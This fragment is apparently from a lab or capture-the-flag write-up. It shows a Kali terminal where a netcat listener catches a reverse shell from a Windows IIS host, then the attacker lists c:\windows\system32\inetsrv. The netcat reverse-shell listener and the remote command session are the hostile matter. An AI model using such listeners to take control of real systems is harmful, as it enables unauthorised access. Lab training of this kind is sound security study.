 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.6.83.14] from (UNKNOWN) [10.10.24.11] 49317
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
ls
c:\windows\system32\inetsrv>ls
dir
c:\windows\system32\inetsrv>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of c:\windows\system32\inetsrv
08/03/2019  10:41 AM    <DIR>          .
08/03/2019  10:41 AM    <DIR>          ..
08/03/2019  09:45 AM           111,616 appcmd.exe
07/01/2013  08:49 AM             3,810 appcmd.xml
08/03/2019  09:45 AM           174,592 AppHostNavigators.dll
08/03/2019  09:45 AM            66,048 apphostsvc.dll
08/03/2019  09:45 AM           375,296 appobj.dll
08/03/2019  09:45 AM           130,560 aspnetca.exe
08/03/2019  09:45 AM            39,424 authanon.dll
08/03/2019  09:45 AM            24,576 cachfile.dll
github
08/03/2019  09:45 AM            49,664 cachhttp.dll
08/03/2019  09:45 AM            13,824 cachtokn.dll
08/03/2019  09:45 AM            13,824 cachuri.dll
08/03/2019  09:45 AM            70,656 certobj.dll